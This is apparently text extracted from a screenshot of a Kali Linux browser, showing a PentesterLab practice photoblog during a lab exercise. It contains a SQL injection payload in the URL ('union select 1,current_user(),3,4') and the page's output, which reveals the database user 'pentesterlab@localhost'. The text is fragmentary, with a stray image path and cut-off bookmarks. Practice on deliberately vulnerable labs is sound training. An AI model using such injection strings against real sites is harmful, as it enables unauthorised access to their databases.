 My awesome Photoblog
10.0.2.7/cat.php?id=2 union select 1,current_user(),3,4
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Se
picture: hacker
picture: pentesterlab@localhost
pentesterlab@localhost
No Copyright